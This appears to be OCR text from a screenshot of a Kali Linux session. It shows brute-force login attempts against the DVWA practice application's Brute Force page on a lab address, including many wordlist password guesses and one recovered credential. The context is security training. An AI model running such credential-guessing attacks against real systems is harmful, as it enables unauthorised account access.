 Vulnerability: Brute Forc...
[/home/austinmiles/Des...
[/home/austinmiles/Des...
[*Untitled 3 - Mousepad]
austinmiles@kali: ~
Screenshot
03:45 AM
austinmiles@kali: ~
File Actions Edit View Help
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "faith1" - 28691575 of 71721995 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "simon" - 28691576 of 71721995 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "ilovealex" - 28691577 of 71721995 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "georgie" - 28691578 of 71721995 [child 12] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "forest" - 28691579 of 71721995 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "candace" - 28691580 of 71721995 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "brooke1" - 28691581 of 71721995 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "victoria1" - 28691582 of 71721995 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "meagan" - 28691583 of 71721995 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "jamesbond" - 28691584 of 71721995 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "sylvester" - 28691585 of 71721995 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "shortie" - 28691586 of 71721995 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "iloveben" - 28691587 of 71721995 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "fuckers" - 28691588 of 71721995 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "dougie" - 28691589 of 71721995 [child 15] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "chrisb" - 28691590 of 71721995 [child 13] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "andrea1" - 28691591 of 71721995 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "siobhan" - 28691592 of 71721995 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "manchesterunited" - 28691593 of 71721995 [child 12] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "charley" - 28691594 of 71721995 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "pollo" - 28691595 of 71721995 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "packers" - 28691596 of 71721995 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "mercury" - 28691597 of 71721995 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "j123456" - 28691598 of 71721995 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "miguelito" - 28691599 of 71721995 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "kristian" - 28691600 of 71721995 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "kawaii" - 28691601 of 71721995 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "alexander1" - 28691602 of 71721995 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "CARLOS" - 28691603 of 71721995 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "teddy1" - 28691604 of 71721995 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "sunny" - 28691605 of 71721995 [child 15] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "keyboard" - 28691606 of 71721995 [child 13] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "isaac" - 28691607 of 71721995 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "febrero" - 28691608 of 71721995 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "1337" - pass "detroit" - 28691609 of 71721995 [child 12] (0/0)
[80][http-get-form] host: 10.0.2.15   login: 1337   password: charley
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "123456" - 43033198 of 71721995 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "12345" - 43033199 of 71721995 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "123456789" - 43033200 of 71721995 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "password" - 43033201 of 71721995 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "iloveyou" - 43033202 of 71721995 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "princess" - 43033203 of 71721995 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "1234567" - 43033204 of 71721995 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "rockyou" - 43033205 of 71721995 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "12345678" - 43033206 of 71721995 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "abc123" - 43033207 of 71721995 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "nicole" - 43033208 of 71721995 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "daniel" - 43033209 of 71721995 [child 15] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "babygirl" - 43033210 of 71721995 [child 13] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "monkey" - 43033211 of 71721995 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "lovely" - 43033212 of 71721995 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "jessica" - 43033213 of 71721995 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "654321" - 43033214 of 71721995 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "michael" - 43033215 of 71721995 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "ashley" - 43033216 of 71721995 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "qwerty" - 43033217 of 71721995 [child 12] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "111111" - 43033218 of 71721995 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "iloveu" - 43033219 of 71721995 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "000000" - 43033220 of 71721995 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "michelle" - 43033221 of 71721995 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "tigger" - 43033222 of 71721995 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "sunshine" - 43033223 of 71721995 [child 15] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "chocolate" - 43033224 of 71721995 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "password1" - 43033225 of 71721995 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "soccer" - 43033226 of 71721995 [child 13] (0/0)
Vulnerability: Brute For
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Brute Force
Login
Username:
Password:
Login
Username and/or password incorrect.
More Information
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help